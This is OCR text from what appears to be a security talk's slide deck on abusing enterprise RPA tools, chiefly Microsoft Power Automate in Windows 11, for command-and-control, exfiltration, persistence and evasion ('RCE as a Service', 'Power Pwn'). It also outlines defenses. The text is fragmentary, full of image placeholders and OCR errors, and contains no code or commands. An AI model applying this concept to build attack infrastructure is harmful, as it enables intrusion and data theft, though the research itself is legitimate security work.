

## RPA is



# everywhere

(in the enterprise)



winautomation



# RPA can take care of Ops for us

**UilPath** 

- **Ø** C&C
- $\nabla$  Exfiltration
- $\boxtimes$  Defense evasion
- $\boxtimes$  Persistency
- $\boxtimes$  Cleanup



- And so much more:
- **Ø** Handle errors
- $\boxtimes$  Support different OS/versions  $\boxtimes$  Malware updates
- **S**blueprism
- Aggregate data across machines …

## Automation via RPA

Why and How?

- Replace "copy-and-paste integration"
- Drag & drag builder
- Emulate user actions (mouse/keyboard) to connect
- Runs on user machines / dedicated servers

# Automation in the enterprise

Why and How?

- Replace "copy-and-paste integration"
- Drag & drag builder
- Emulate user actions (mouse/keyboard) to connect
- Runs on user machines / dedicated servers

Use cases:

- Customer service routines
- Finance payments and reporting
- HR onboarding / offboarding
- Supply chain keep inventory up to date
- Procurement invoice processing

## Outline

- Malware Ops motivation
- What is RPA?
- RPA technical deep dive
- Abusing RPA: RCE as a Service
- Introducing Power Pwn
- Defense: 4 things to do when you get home



#### **RPA Deep Dive**

## "included in Windows 11"

Microsoft Power Automate

Product  $\vee$  Capabilities  $\vee$  Pricing Partners Learn  $\vee$  Support  $\vee$  Community  $\vee$ 



**Buy now** 

Automate in Windows 11

#### Boost productivity with desktop automation

Get more done by automating daily tasks across your desktop applications with Power Automate-included in Windows 11 for users with a Microsoft account.

Watch overview b

Start now >



 $\oplus$   $\oplus$   $\oslash$  :

#### **Getting started with Power Automate in Windows 11**

Article • 05/16/2022 • 2 minutes to read • 2 contributors

 $\mathcal{L} \nabla$ 

Windows 11 allow users to create automations through the preinstalled Power Automate app. Power Automate is a low-code platform that enables home and business users to optimize their workflows and

automate repetitive and time-consuming tasks.



**FE** 



#### youtu.be/Kik9oXu\_-bl

 $\Box$ 





uii T

 $\times$ 



#### **Windows 11**

User : NT Service\UIFlowService



Office cloud services



**Power Automate** 

н



Machine Runtime

On-Prem : MS cloud

#### **Windows 11**

User : NT Service\UIFlowS Actions



**Power Automate** 





**L** Office

Office cloud services

User NT Service\UIFlowService



- Windows 11



 $\oplus$  New  $\vee$  $\leftarrow$   $\rightarrow$   $\rightsquigarrow$ 

